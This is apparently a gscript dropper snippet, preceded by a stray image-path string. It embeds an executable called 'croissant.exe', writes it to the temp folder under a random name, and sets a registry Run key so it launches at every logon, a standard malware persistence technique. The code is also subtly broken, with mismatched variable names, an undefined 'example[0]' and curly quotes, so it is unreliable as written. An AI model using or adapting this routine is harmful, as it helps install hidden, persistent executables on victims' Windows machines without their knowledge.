 //go_import:os as os
//go_import:github.com/gen0cide/gscript/x/windows as windows
//import:/path/to/croissant.exe
function Deploy() {
// Prep Our Binary
var myBin = GetAssetAsBytes(“croissant.exe”);
var tmpPath = os.TempDir();
var randName = G.rand.GetAlphaString(5);
var fullPath = tempPath+”\\”+randName+”.exe”;
// Drop the Binary
errs = G.file.WriteFileFromBytes(fullpath, example[0]);
// Create a Registry Autorun
windows.AddRegKeyString(
“CURRENT_USER”,
“Software\\Microsoft\\Windows\\CurrentVersion\\Run”,
“CroissantExe”,
fullPath
);
return true;
}